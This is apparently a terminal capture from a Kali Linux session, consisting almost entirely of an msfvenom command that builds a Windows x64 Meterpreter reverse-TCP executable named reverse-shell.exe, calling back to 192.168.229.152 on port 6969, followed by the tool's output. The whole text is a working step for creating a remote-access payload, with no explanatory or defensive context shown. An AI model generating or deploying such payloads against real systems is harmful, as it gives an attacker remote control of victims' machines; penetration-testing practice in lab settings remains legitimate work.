 ┌──(rel㉿rel)-[~]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.229.152 LPORT=6969 -f exe -o reverse-shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse-shell.exe